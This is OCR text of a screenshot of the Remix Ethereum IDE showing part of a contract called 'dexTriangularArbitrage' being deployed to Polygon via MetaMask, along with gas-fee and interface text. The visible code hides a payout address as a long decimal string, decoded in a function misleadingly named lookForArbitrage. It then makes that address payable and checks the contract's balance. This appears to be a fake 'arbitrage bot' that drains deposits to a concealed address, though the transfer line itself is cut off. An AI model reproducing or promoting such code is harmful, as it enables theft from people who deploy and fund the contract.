 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
Click on Advanced
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Extension: (MetaMask) - MetaMask...
Polygon Mainnet
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.08662842 MATIC
Market 30 sec 0.10972398 MATIC
Aggressive 15 sec 0.13281954 MATIC
Site 30 sec 0.12345568 MATIC
Advanced -- --
Network status
96 GWEI 0 GWEI
Base fee Priority fee Not busy
Want to learn more about gas?
Reject Confirm